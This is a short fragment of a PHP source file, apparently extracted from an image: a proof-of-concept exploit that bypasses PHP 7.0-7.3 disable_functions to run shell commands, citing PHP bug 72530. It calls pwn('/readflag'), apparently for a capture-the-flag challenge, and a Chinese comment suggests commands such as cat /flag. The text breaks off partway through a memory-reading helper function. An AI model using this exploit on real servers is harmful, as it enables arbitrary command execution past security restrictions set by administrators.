 1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag"); // 放置要执行的命令, 如：pwn("cat /flag");
12
13 function pwn($cmd) {
14 global $abc, $helper;
15
16 function str2ptr(&$str, $p = 0, $s = 8) {
17 $address = 0;
18 for($j = $s-1; $j >= 0; $j--) {
19 $address <<= 8;
20 $address |= ord($str[$p+$j]);